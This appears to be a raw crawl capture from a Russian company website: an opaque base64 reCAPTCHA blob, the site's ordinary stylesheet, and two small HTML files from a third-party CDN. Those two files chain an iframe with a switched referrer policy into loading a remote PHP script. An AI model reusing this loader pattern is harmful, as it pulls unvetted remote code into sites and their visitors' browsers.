NDPDrFEMLWwywqMJw4IKU3TDqcOSw6bDk8ODTSFQw7YBI8KEw5xIwpJdUsK/w7rCqRM4wp50wq/[base64]/DvkjCkToPw75YwqTDkhRMYcO3W8KOWMKiwrlyF2FxMTHDqcOJTHwjwqXCslrDvDvDj8OJTcOPw4s1wphtwoolw4LCrRrCmRlYTjQLFVDCsRbDnh/DnR9AQMOWwqJTw6PCi1fCj8KYw6bDtMOwQBfCqcKHwpd7w7bCn8KGw6wSMcKXA8OGwqjClcKtwpI8w7BCP8OxwpDDncOsIMOKw5kLPMKGwqNsezDDlwjDicO/M8OxcMOow6vDjB0GRsOBbMOwwqNow4FVw7FWw7xsKMOiTWLChkRQw4IeL1Z9F0zCvMKcwoIzVsOCw6PDhcOJw4RDeSR3MMO+w45Hw4QfA1oYZ2LCp8KGAC/DgMK5w5wBOWvDrMKXwojDv3bDqz/ClMKAWEPCsV5SJWDDlMOXwr/CisKHY8OTPEFQwp97wrzDlcOxwrDDjyU6Jk9aMk4Xwpx6wqQJw74yW8KEwrhvwpcSwr7CpcKAGsOHA2xDXzvCjcOrw5UtU8KVwr4KG8Orwr53BMO9IsOEbcOfLMKXwojDoRDDhsK9WzZwQMOBw6xdwqfCvWB3T8KHwpAJJlnCoz8lGV4NGhXDj8Kywr/Cql/Co8OGw5o1wppfw70Sd8KMwqk6w5sxw5/DvEZYDcKLw607w60Cwr3DsXw2MyXCrcO6UnAmw5LCj8KLw5nCrlnCtsODPHFeJUUow7spwrbDoUzCoTVDw69kU1DCr8KqRcOQfcKcwp7DocK5woDCvDPChz0Hw53CmcOKwp9iOsKGaWLDtMOIFX/CphNywqkJwqcGVlDCsElEwrnCg8KKwosdw4cIwp3Cr31fT8K3wqQCwoYDwpkAU3HCgmDDsnpYw7XCq8OxwrnDv1pRwplVFVjDqU7DjcOXZ8O6wq3CgTnDosOsw45wwpoNw4lNVGjDuU4bJsOIwoJfY2fDg8KSwq9Uw7IkHcKNdcO5PBJ/w7JOw6Fvw78Gw5tAw6E5wq/[base64]/DucK1PcO9cQ/DmcKWGsOaw4otw4TDsVHChMK6wr3CpDDCt8KNwoHDk17DtUXCi8OSw63DksKeMsKHB8K1w7x/FMOPwposw4DCjsK4cMOhwrfDk3VXwonDoQsnw4Fyw6HCqjgtwoLDi8Oaw6x8GMOrbcOjehnCtCh7CXkhFsKqbsK1w4cFJm/[base64]/wr3Ct8KEwoPClMOKCB3CmQUjw6x3wofDqsKsQ0bCqgFuw7cvw6LCjcKbw43DmA0RwrHCoy0nwphAAXXDjsKNw5/DksOnICIUXkhvw7HCm8K4OEfDpgpQw6vDuUNDwqHDh8OGaFLCtz3Ch1XCuwrCm8KAQMKIwpwgC8K2QMOow4YFSsK9w65SHcK5w49UQQvDiMOrUcOXw6t8wpZpEMK8wrfDgcOxwqbCg8O/XCJLeBhhwpYTE3HClnxaw6jCgGQ1VFTDnMKrMQw/FlvDmcOsw5JBw5bDhUrDl3bDpDPCnsOgbSMJKlE4F2QcOcO4w60YNTYoQsK9T8OWAsOGw4ozQm4hTSg5wpLCgMOaBVQbAi7DosK0w6Yww53CpQRgw4sMWAlie8O/wrg0Z8OWP2tPw7vDoMKZwppLwqAcw64wR8OOw6jChsOGEcO+e0Vowq7Cq8Ovw7PDtkDDoC7DmMKCZ8O6HV8mw6DCocK9woY0FFV6wp7DlVbCjMOQRMK4wqtoYg/DrBDCnE5vwqRiLBx7w6R5w63Dn8KbB2bCnQLCu8OnQhbCngnDj8OKwp9bwrfDkcOEK07Dq2pmNA/CtsK6wqnDg8KJwpsZasK5VsKLwrk7GGkNIsOBwpgAw4sOLmk/HzsWfMOzw4AWZVA9V3jClsO8CcOKwrDDvkbDiMK+QCfCkxDCkXNfLcO8w68Qw6zCosKYwoUrw6dRw7cSFlU+aUs2KkvCnsKhd8K3egw6KcOYwq4xXMO3wqY/WsKOK38UwptNVsO3wpnCjsKsSlVBw4lHw7XCoT3CkcKCw7p4Fx7CsMKdw4bCiyE3B8KpwpPCjX7Dk8KGwoovw4JXZ3PCnMK+wo/Cs27CncOCCsOxH1R+wrTCiGI5PSVDwoZGw6PDlMOkwpvDocOMwovDglLCg8Klw5gSw68ew6VXQcKPw5HCrh/Ciw/CqEBaWMKXasKyCnssw4omdcOHwoIvwrJoTcKyw5k2w6ZeX8OAw6JCDsOuIsOdw6MMw68hMMOGwoFZbA1SUnxfw5AkKxLDv1FhwrjCpG/DgcKDWD3ChcKPwpLDsMK7wpgZwqJoIRoeDzNfDcONw40ebXQiwrpaWsKDw5bDlsOybR/Dj8Kaw61gDRHCrTgVwrR8wpdqLsKBwoTCjBg4YsOnw6MdwrDDjT3Cu8OGNcKYBMOKLX/[base64]/w69sw4sGIsKoJsKWAWXCtMKid8OPX8OuRlTCmlhJPUU/[base64]/CtDIHKxEXwpjCgBLDusKMw4DDmjTCksOXOxzCpMKaT8OgwqfCiwtGHsKicMOXUsKMScOAw6jCrXnCgMKiRGUmwoplKcOONUtADMKdDMKmw4jCuMKdwpLCh8OINMOHRD9ew6PDkMOXw4x6wrLDkUfCoMOBwrvCg3nCmQ7Dqngmw5XDqUUww7/CkhLCn05ZwrbDtEXDqcO6cXvCrcOXwql9dcKUJkJuGMK4w4hTw4vDocKRw4zCkDcvSMO6wpLDo8Kqwrt3wpgtRcKpXVHDuUrDvMKJwonCmMKQwplCwrDDsCDDowLCkMKlwoN9SFMbUEPCjVjCvi/Cl8K2wqrDo8OHIcOKTsOlw4oBGcOIw5N1w7Uqw4Vjw6ZqOsOdw5vCjD3DhMKMb2gSJsKawo/DohxSwplddsKDBcOxTxnCt0FhAWDCtTJcw6gbWsKQFcKRw4DDnGrClxrCo8K6M8Ofw7LCuUfCimHCtmvCjWpBDMKwworCrg85wpFvw6HCp1l6JVgcHUcvwqPDsx7Dr8KEUDbCk8OfQl1SwpcnwotewoJmwpXDjl8XwrjDqg/[base64]/DoBAJw5odIT3Co8OPwpvClTxaw4A+w7zDv8KuwrrCsEfCgMOjwoglwrLCj8ONaMOCKj4ow64QHMKxUcKIQgZqLMKlwrfCgQTDhFp4w7FjCcKDw4PDr8OZw7xDeMO1w7XDh1/CnFAqQHY/[base64]/[base64]/[base64]/wpZbPsOcwqnCjxwxDHIpw7ELwr3DvcOZw4jCrcKSDyF3ScKow5R0woHClHtnecOSw4XCicOVJx1iT8O8w4FQwqPCusKzIx3CvmjCj8Ojw5xsw4rCmMKnQcKpMR3DmsOFClHCtcOAwqnCncKrwoRGwp/CssKlRMKJTsKNMifDg8OUKcKWwrI+UDpsw4bChsOwf2sXJcO7w5lPwoPCvcOdd8Obw7MwwocKYnMWw6pPw7g/[base64]/[base64]/[base64]/wok2JiTCoUZEwohTw6Ncw7vCqlnDhsKMw5/DmVzCvEVYwqrClcKKQcOlS1bDu8K8wrsIwonChjNSU8OWQsKqwpEww5gewpUJW8KjFzE8wpnDg8Kfw7rCm3nDssK5w6QJw5gjUGQFwqY1LEBsRcKywp3DsivCvMOIIsO2wr94wrDCgCVFwq/[base64]/DlMOhw7LDlkkaw5fCuwLDrTHCpy1Mw50/w5DDkcOFwpXDl8OvbMK9w5TDhcK6wozDsVlrNBDCtsKDQcKVwoF/SmNnw6hWGkTDpsONw6XDm8OVFWvCnyTDhH3ClsO+woAjbzPDusOpw7JBw7vDrxk6MsKBw5cLazvDi3wEwpfCs8OdJsKQR8OGw7UbZcO+w4zDhMO0w6RYQcKSw4/DhwVlQMOawpvClUrDhsKdWWRuWMOeM8Knw7h0BcKpwr0dQFwSw4kywqELw7rCkyDDmMOCOE8KwqAxw5QHwqwxw6Z3OMKHD8KCb8ORw4oGw78gwrvDnG5twoBXw7nCtC3CoDcFWjlLw6lRNsKlwpDCusOcwpDDgMKmw4kBwoAow65Ow48lw6LCtUPCusK6M8Kwa1k/dcKywqI6QsOABlpdRcOiR17Dlz8KwqAPUcKgJDnCpCnCtcK8P8OKw4nDjVXDrwTDnwUjFMOyw7nCg0ZTf27Ch8KjGMKew6MIw4Evw73CkMKsFWU/I39zEcKmeMOSKsOCVMO+dB1RDRlAwp8FIcKmesKPKcOQwqzDhcOMw5UkwqPCsjgSw4Q6w7HCicKBQMKnSUQgwqjCohoeWU9AfiAVw6lmdMODw6HDl2DDmn3DvmMHLMOjC8KAw6LClsKVeQ/Cn8K+AVPDu8O9IsKXJhA5GsOQwq7DrsOuworCqHHCrMKKV8KwwrnDksK3OMOfAMK0w6QNNnVBwpPCv33ChsKYSGbDvAnCrWwcwpnDiDdgfcKewrjCgjrCqzJuwpxMwrHCqmPCgTDDswnDosONAMOXw6VvbMKjZHjDsMKBw4PDslZSN8KQwofDp0HCj09EfcK/Tm3DjMK1SQXCsRjDh8K+DcOCwo57EwHCuibCuBJ/[base64]/w53Cg1NTwr4DJMO+QCo+OTIOAsK3w6/ChMORwrzCuMOcwplVwpxUaTHDmsKdNkDCmW4cwqZpasOewq3DisK9w43CkcOLw40rw4kgw7rDg8OfC8KvwoTDqXB9U2LCpsOrw5N+w7kQwpECwpPCmj8ObipaOG5maMOFAcOke8KnwovCscKqdcO6w6ZAw49Xw702KivCuQs4cy/Clx7CncK1w6DChFlURMOfw4HCnsKNY8ODw6jCqmlIw6DCnGIpw5h4e8KNFUbCimdOH8OLCsKPLMKIw58Jw4EzQMOqw4DCiMOwQwXDn8Kpw5fDhcKgw5thw7AXE3ZIwrzDnExaE8KnZ8OMecK3w6FUeDDCvBVKW1wAwpbCrcK/[base64]/DkMKSDjEvO8OBfcKCS8Onw4xdw7ErORTCg1wIa8KBwqAZwo/DrxfChw3DkjvCoMOzwqvCo8O8QxkTLMOGw4zCv8Kxw7LCgMOrNUDCk1nDg8O3YsKow7dEwpXCu8OpwpFYw5dzd2kKw7HCscOtBsOKw6Vsw4jDl3XCqw7CosOrw7PDpcO2Q8KwwoQ3wqjCkcO2wqt+wr/Du3XDuwbDlDEOwqrConvDrDttVcK1fcO6w4FKw77DqMOpUsKeLVg3UsOfw6bDusOLw57DssK5w7bCtcO0HcKgaT/[base64]/Cu2bDnXrChMO7wrXCpBIaIGrDs8O1wq4gwoZ8F8OBFEvCo8KmwqnDrhxTA3bDn8O/w4l8FkDCjcOZwqJRw5jDlcOQY1xxS8Khw71wwq7DpcOWDcKmw5nCmMK2w6BIYH9Aw5jCuzXCg8KWwoDCisKJFMOsworCnjFYw57CjDw8wrnClmkzwpcTwojDrn8twqoqw4PClsOjYDHDskvCtS7CpiZAw7LDixXDjRrDsk/ChMKyw5bCkHUUc8O1wr3DryFzwoLDgjPCtTvCqcKeXsKnOlnCgMOvw5vDtUbDlxAuwpJhwovDscOxJsKaR8OxX8KewrVSw5NLwp9owqArwp/Cj03DmsO6wqHDoMO9wofDh8Ogw7QRIjPCvSQtw7wmHMOEwpxbWcK/SDlXwrU3wpduwoHDrUPDjE/[base64]/DmMO/[base64]/DrD3DtsOjIMKxwrPCgsORwq5Qw6nCrELCkMOow4zCuFjDs8KpwqtZw4nDiRJqw5t/G1jDvsKmwrrCrQ8KY8O4asKfND5cLV7Dk8K1w73CmMKUwpxWwpfDvcO+Hz8qwoDCj3zCpMKuwrgoDcKGwrXDtcKtBy/[base64]/OsOkLB93w7jCvSA/wp5uRsK2EnzDqsKgw6R9wozCq8OFV8Ozw6gBGcKeKcKsw4Qfw5lsw5rCocO9wr8Qw6rCp8KMwrzDg8KHK8Oww6sPRABnYMKcYmPCiHPCvxfDqcKwfFMuwodEw7URwq/[base64]/CvA9WwqjCm33CgcOmAsOTbcOPNsOtDzrDg2sjFsK1QMKbwrrCm3pPb8OhwoRVCSLCoMOYwo/Dm8OrLE0pwqbChF/[base64]/CnVgLe2QGw7TDnlYKRhfDkcO/DTbDosO0wpI8w5BTcsOdUjNLTsOEBFVTw5NnwpwOw4bDi8Kuwr50NQN6wrx/E8OmwprChkVOdwYKw4Q4B2jClMKswodiwohfwpPDm8Kew6kpw5Btw57Ds8KNw5XDqRbDjcKlenJgLgUywoN8wpg1VcOvw7fCkUIaBk/[base64]/[base64]/DlAbCqMKZfcOldUIqHBnDsxjCqcKzWcKqFsK7YmJFTjhiw6oCw5nCm8KKPcOHMMKFwqJRASJpwqlHLXvDqidfZnjClTnCrMKFwpTDq8Omwp95dxTCl8OTw4fDlUsxwrgQXcKIw5nDvDnChHxrE8OkwqUnZ3h3HMOUcsOGGCjDnFDCoTY/wo/CmnJCwpbDjCpMwobClxwiCD0/[base64]/wrTCt8OAYcOawobCpWsOElbCtcKbw6fDoMKHOBIKOgQ7MMKywozCqcO7w6TClX7CoQnDrsKmw6/Dg3pRUMKsQcOwQmtxbMKmwpUkwp5IR1HDhMKdeDxsd8KgwpDCh0Vqw7NuIkcRfl7CikbChsKcw5jDicK6Qw/DjMKNwpHDocKSNHQYAXfDqMOuMFjDth0OwrhHw45mFnnCpMObw61XBUtHAMKrw7AaFMK8w6puL3RZXyrDl3czWMKvwoE/wojCh1/CqsOfwrlJScKgbVpNLkwAwqjDpsONdsKww5bDnht3TXLCr0IEwo9Cw5rCp0VecThjwo/Cqg4AU0EiA8OTBcOlw78Xw6XDtCHDkkNlw7DDvzUFw5fCqAMGd8O1wrFBworDocKXw4DCisKqCcO6wo3Dv3cBw4N0w6NgHsKtH8KywrkPd8OjwoUBwpQzXMOUw5x7ARPDq8KJwrErw5I6H8K/KsOMwrjCusKGWDVXdC/[base64]/CvhU5wpd6w5bDgcK5McKCw5bDvMO9SsOia1Bjw5kawotdwrnCix/Cp8OBdBE4wrnCmsKiCDlIw4jChsOpw7YcwrHDu8KDw5zDl39KX3bCqlQ9wqfDtcKhLBLCkMKNbsOoOcKhw6jDkBB2wpPCnG0sD2PDrsOqa0IDbB9xwqJzw7otL8KmdcOhdQtCNQDDs8OMVhc1wpMlwrBoVsOtf112wrHDhixSw4PCgX58wp/CucKNLidcSWU+PgQVwq7DgcOMwp8fwpPDuU3Dn8KiBMKFBgPDl8KMXMK8wprCijfCtcOMUcKYfHzDoxzDlMOyNg/ChSvDocK5TsKrNXMDYAhnKyrChcKJw5BzwrNwAlJ+w4PCucOPwpXDjMK+w4DChA4jPcOsAgTDmyt6w4DCg8KcV8ODwqbDlx3DjsKIw7ZFOMKiwqXDicObYgAwRMKKwrHCoEFbe0pAwo/Dv8OPw4NPZzDCscKzw77DqcK2wrbCnDoIw6xFw53DnhLDtMODY3FuBVUDw41oVMKdw7IpU1zDrMK2wofDvFwHIsKrO8Kdw715w71xNMOMDmrDgHMaZ8OywolFwos/akVKwqVIYUnCpB/DmcK8w78QT8K/XhrDvsK3w7XDoCDCr8OawoXChcKqQ8OXG2XCksO7w6bDkxEod0XDgDPDozXDi8OlRXVxAsOKPMOmb2kLAy4aw7NOeF/CgUssN0NhCcOocR3DisOowrvDiAoJLsOSFCzCs0XCg8OsBUoCwoZBaiLDqFxowqjDmjzDr8OTXWHCssKew6YaBsKsNcO0RzHChTkkw5nDnDvDvMOiw5HDhsKXEn9NwqYOw4hkI8KxHcOcwqzCs0dEw5zDqXVtw5TDmQDChGYmwrYlbcORVcKcwokSCC/[base64]/Cp8OqbsOywp8ZfT1vSEvDgsKYXyDDuRggGGkDLmjCgjLDtsKRDcOsLcOTVnrDug/CjiLDt05AwrwNYsOGWsONwoPCkE4NdHXCr8OwJSVDw5hJwqo7w609TjM3w6wmLHbDpirCqWB4wqfCpsKpwrpLw7/[base64]/DpUnDnVUhWsOQwroBw6hfw5PCksOdw6/[base64]/CjhFfw4/Ckx8tw5/CuVPDklV3w596fhw8wpwbwqJiRRDDoGJ/Y8KAw7Qlw6vCuMK3RsKtPsK/w6LDvsKbbEhNwrvDvsKEw7UwwpfCrVDCqcOOw7t8w4NIwoDDpMO4w6MYa0bChgMkwqM+w6vDucOcwqUtH3lWwqxew7XDnyTCn8OOw4UAwo9awpkMa8O/wrnCkApuwokbGG0Pw6jDpEzCpyptw6N7w77CnkLCiDrCgsOVw5Z1MMOQw4DCmzoFA8Omw5kiw6U2fsKJVMK2w5YyQzkIw71pwp8KMQxSw6oWw4B7w6g2w7wlOAAKYxdbwpMnCRNoGsKtUmfDpX1XG29Lw7EHTcKQW0fDhHDCpwJQeDTDs8KSwow9ZWbCrg/[base64]/DhMKlUyDCo8Kjw7HDl8OTPcKhLsKjdEd6PBrDl8OvFkTChcK5w4vCl8O2Qw7CrAcJKcOcOk7Cm8Kuw64Ja8K0wrM/BcKHRcKQwq3DhsOjwovCgsOVwptdasKDw7NgFSZ9woLCqsO7YxocbVBxwpMZw6d1VcKOJ8Kww5l/[base64]/CucOowrDDkFEBIsO0wpFtwphiwp5Mwrgxw650woV0IFF8RMKVRMKZw6RfasK9woTDh8Kbw67Cp8KiHMKqBD/[base64]/w7/CojDDjcOOw7Mpw4PCmwrDvsK8FGjDkMOTRMKXPELDiH/DlWFMwqYsw7J5wpPDhGLDr8O7UFDClsK0O0XDhXTDil8Vwo3DikUcw5wfwqvCmh4KwoBwN8O3IsKmw5nDizMgwqDCm8KBecKlwq9dw5tlwpnCrCBQNRfDqDHCgMKPwrfDkgHDol9rcR4jT8Kqwqtdw57DrsKJwpHCpEzClAgMwp0oWMK8w7/Dp8Kjw47Cswcyw4FRM8KNw7TCvMK8SSUmw4QtLMKwVcK6w60FRD/DnXA2w47Cj8KaW0UNNEnCk8KXF8O7wo/[base64]\x22],null,[\x22conf\x22,null,\x226Lfmvs8qAAAAAC2nJ-Bz_edw5x7CglPoNF45zhWW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gefestholding.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pCvFAXfD87NkwF+KIibhSvhOhzfTphadIrS6UP0RhYU\\u003d\x22,0,0,null,1,1769249083103,0,0,[41,91,104,128,31],null,[7,162],\x22RC-5_7eFGvzfn0m_w\x22,null,null,null,null,null,\x220dAFcWeA4BNhUZuX9VEsV0C3XLKy4-cmFTn0YkECerYyMAY_RjLRDVjMaod-EOHdmgdtGhmtVlJWV9LiBXi3wT4nPJWn_YddbF2Q\x22,1769331883244]");
    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://cdn3.caltat.com/ifr/m.html?s=41d72901ab264beba753352ba9d87f57
body_size: 241
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta name="referrer" content="no-referrer">
    <meta charset="UTF-8">
    <title>Title</title>
</head>
<body>

<script>

    function get(name){
        if(name=(new RegExp('[?&]'+encodeURIComponent(name)+'=([^&]*)')).exec(location.search)) {
            return decodeURIComponent(name[1]);
        }
    }
    document.location=`javascript:"<iframe src=//cdn3.caltat.com/ifr/m2.html?s=${get('s')}>"`;

</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://cdn3.caltat.com/ifr/m2.html?s=41d72901ab264beba753352ba9d87f57
body_size: 312
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="referrer" content="origin">
    <title>Title</title>
</head>
<body>
<script>
    function get(name){
        if(name=(new RegExp('[?&]'+encodeURIComponent(name)+'=([^&]*)')).exec(location.search)) {
            return decodeURIComponent(name[1]);
        }
    }
    var a80gd = document.createElement('script');
        a80gd.src = '//cdn3.caltat.com/9b6874aa-d549-414d-a589-12a15f71b2b6/sl_new.php?s=' + get('s');
    document.getElementsByTagName('head')[0].appendChild(a80gd);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gefestholding.ru/css/main.css?ver=29
body_size: 14773
content:
@font-face {
    font-family: FiraSans-Regular;
    src: url(../fonts/FiraSans-Regular.ttf);
}

@font-face {
    font-family: FiraSans-Bold;
    src: url(../fonts/FiraSans-Bold.ttf);
}

@font-face {
    font-family: FiraSans-BoldItalic;
    src: url(../fonts/FiraSans-BoldItalic.ttf);
}

@font-face {
    font-family: FiraSans-Italic;
    src: url(../fonts/FiraSans-Italic.ttf);
}

@font-face {
    font-family: BebasNeue-Bold;
    src: url(../fonts/BebasNeue-Bold.otf);
}

@font-face {
    font-family: BebasNeue-Regular;
    src: url(../fonts/BebasNeue-Regular.otf);
}

@font-face {
    font-family: MyriadProBold;
    src: url(../fonts/MyriadProBold.otf);
}

@font-face {
    font-family: MyriadProRegular;
    src: url(../fonts/MyriadProRegular.otf);
}

body {
    background-color: #fff;
    font-size: 14px;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
}

*,
*:before,
*:after {
    box-sizing: border-box;
}

.no-scroll {
    overflow: hidden;
}

img {
    vertical-align: bottom;
}

p,
ul {
    padding: 0;
    margin: 0;
}

ul {
    list-style: none;
}

a,
button {
    outline: none;
    transition: 0.3s ease-in-out;
    cursor: pointer;
    text-decoration: none;
}

input,
textarea {
    outline: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    padding: 0;
    margin: 0;
}


/* new styles typography */


/* h2 */

h2 {
    margin: 0;
    padding: 0;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 37.3px;
    text-transform: uppercase;
    margin-top: 28px;
    position: relative;
}

@media (max-width: 1199px) {
    h2 {
        font-size: 30px;
    }
}

@media (max-width: 991px) {
    h2 {
        font-size: 23px;
    }
}

@media (max-width: 767px) {
    h2 {
        font-size: 33.3px;
    }
}

@media (max-width: 574px) {
    h2 {
        font-size: 20px;
    }
}


/* /h2 */


/* p */

p {
    margin: 0;
    padding: 0;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 16px;
	line-height: 26px;
	
}

@media (max-width: 1199px) {
    p {
        font-size: 13px;
    }
}

@media (max-width: 991px) {
    p {
        font-size: 10px;
    }
}

@media (max-width: 767px) {
    p {
        font-size: 16px;
    }
}

@media (max-width: 574px) {
    p {
        font-size: 13px;
    }
}


/* /p */


/* ul */

ul {
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 16px;
    list-style: none;
}


/* /ul */


/* table */

table {
    width: 100%;
    border-collapse: collapse;
    border: 2px solid #fff;
}

td {
    padding: 20px;
    border-right: 1px solid #e1e1e1;
    color: #3c3c3c;
    font-size: 16px;
}

td:first-child {
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
}

tr:nth-child(2n+2) td {
    border-right: 1px solid #fff;
}

@media (max-width: 991px) {
    td {
        font-size: 10px;
        padding: 10px;
    }
}

@media (max-width: 767px) {
    td {
        font-size: 16px;
        padding: 20px;
    }
}

@media (max-width: 574px) {
    td {
        font-size: 10px;
        padding: 10px;
    }
}


/* /table */


/* inputs */

input[type="text"] {
    padding: 13px 10px;
    border-radius: 5px;
    border: 1px solid #c2c2c2;
    box-shadow: inset 3px 3px 0px #c2c2c2;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 16px;
}

input[type="tel"] {
    padding: 13px 10px;
    border-radius: 5px;
    border: 1px solid #c2c2c2;
    box-shadow: inset 3px 3px 0px #c2c2c2;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 16px;
}

input[type="email"] {
    padding: 13px 10px;
    border-radius: 5px;
    border: 1px solid #c2c2c2;
    box-shadow: inset 3px 3px 0px #c2c2c2;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 16px;
}

textarea {
    padding: 13px 10px;
    border-radius: 5px;
    border: 1px solid #c2c2c2;
    box-shadow: inset 3px 3px 0px #c2c2c2;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 16px;
}

@media (max-width: 767px) {
    input[type="text"] {
        width: 60%;
    }
    input[type="tel"] {
        width: 60%;
    }
    input[type="email"] {
        width: 60%;
    }
    textarea {
        width: 100%;
    }
}


/* /inputs */


/* ol */

ol {
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 16px;
    line-height: 1.9;
    list-style: none;
    padding-left: 4%;
    margin-bottom: 20px;
}


/* /ol */


/* b */

b {
    font-weight: 700;
}


/* /b */


/* h3 */

h3 {
    margin: 0;
    padding: 0;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 32.3px;
    text-transform: uppercase;
    margin-top: 28px;
    position: relative;
}

@media (max-width: 1199px) {
    h3 {
        font-size: 25px;
    }
}

@media (max-width: 991px) {
    h3 {
        font-size: 20px;
    }
}

@media (max-width: 767px) {
    h3 {
        font-size: 31.3px;
    }
}

@media (max-width: 574px) {
    h3 {
        font-size: 16px;
    }
}


/* /h3 */


/* h4 */

h4 {
    margin: 0;
    padding: 0;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 30.3px;
    text-transform: uppercase;
    margin-top: 28px;
    position: relative;
}

@media (max-width: 1199px) {
    h4 {
        font-size: 22px;
    }
}

@media (max-width: 991px) {
    h4 {
        font-size: 18px;
    }
}

@media (max-width: 767px) {
    h4 {
        font-size: 29.3px;
    }
}

@media (max-width: 574px) {
    h4 {
        font-size: 15px;
    }
}


/* /h4 */


/* h5 */

h5 {
    margin: 0;
    padding: 0;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 24.3px;
    text-transform: uppercase;
    margin-top: 28px;
    position: relative;
}

@media (max-width: 1199px) {
    h5 {
        font-size: 20px;
    }
}

@media (max-width: 991px) {
    h5 {
        font-size: 16px;
    }
}

@media (max-width: 767px) {
    h5 {
        font-size: 26.3px;
    }
}

@media (max-width: 574px) {
    h5 {
        font-size: 14px;
    }
}


/* /h5 */


/* h6 */

h6 {
    margin: 0;
    padding: 0;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 21.3px;
    text-transform: uppercase;
    margin-top: 28px;
    position: relative;
}

@media (max-width: 1199px) {
    h6 {
        font-size: 18px;
    }
}

@media (max-width: 991px) {
    h6 {
        font-size: 15px;
    }
}

@media (max-width: 767px) {
    h6 {
        font-size: 22.3px;
    }
}

@media (max-width: 574px) {
    h6 {
        font-size: 13px;
    }
}


/* /h6 */

blockquote {
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 18px;
}

cite {
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 16px;
}

q {
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 16px;
}


/* для 2-ух списов по 50% ширины(на десктопе), и на мобильном на всю ширину */

.content-spisok {
    width: 45%;
    display: inline-block;
    vertical-align: top;
}

.content-spisok:nth-of-type(2) {
    width: 45%;
    display: inline-block;
    margin-left: 8%;
}

@media screen and (max-width: 768px) {
    .content-spisok {
        width: 100%;
    }
    .content-spisok:nth-of-type(2) {
        width: 100%;
        margin-left: 0px;
    }
}


/* end of typography */

.mobile-header {
    display: none;
}

.header {
    background: #fff;
}

.header .logo {
    padding: 20px 0 15px;
    text-align: center;
}

.header .logo a {
    display: inline-block;
}

.header .logo p {
    font-family: "FiraSans-Regular", sans-serif;
    font-size: 17px;
    color: #3c3c3c;
    margin-top: 5px;
    margin-left: -5px;
}

.header .header-about {
    padding: 0 0 0;
    text-align: left;
}

.header .header-about li {
    text-align: center;
    padding: 0 35px;
    border-right: 1px solid #e1e1e1;
    display: inline-block;
    margin: 23px 0 28px;
}

.header .header-about li:first-child {
    padding-left: 0;
}

.header .header-about li .count {
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 50px;
    color: #7e7e7e;
}

.header .header-about li .info {
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    font-size: 16px;
    color: #9cb42e;
}

.header .callback {
    padding-right: 0;
    text-align: right;
    margin: 23px 0 21px;
}

.header .callback .phone-number {
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 54px;
    color: #451c1c;
    line-height: 1;
}

.header .callback .phone-number span {
    font-family: "BebasNeue-Regular", sans-serif;
    font-weight: 400;
    font-size: 39px;
    color: #9cb42e;
}

.header .callback a {
    display: inline-block;
    font-size: 18px;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    color: #451c1c;
}

.header .callback a .fa {
    margin-right: 5px;
    font-size: 22px;
    font-weight: 400;
    position: relative;
    top: 5px;
}

.header .callback a span {
    position: relative;
}

.header .callback a span:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    background: url(../img/dotted.png);
    height: 1px;
    width: 100%;
}

.header .callback a:hover span::after,
.header .callback a:focus span::after {
    display: none;
}

.header .top-line {
    position: relative;
    z-index: 2;
    top: 27px;
}

.header .top-line .row {
    background: #451c1c;
}

.header .top-line .nav-main {
    padding: 0;
}

.header .top-line .main-nav li {
    display: inline-block;
    margin: 0 12px;
}

.header .top-line .main-nav li:first-child {
    margin-left: 24px;
}

.header .top-line .main-nav li a {
    display: block;
    color: #fff;
    text-transform: uppercase;
    font-size: 27px;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    padding: 13px 0 10px;
    position: relative;
}

.dropdown-list li a {
    font-size: 20px;
}

.header .top-line .main-nav li a .fa {
    font-size: 26px;
}

.header .top-line .main-nav li a:before {
    content: '';
    position: absolute;
    top: 0px;
    left: 0;
    height: 4px;
    width: 100%;
    background: #9cb42e;
    opacity: 0;
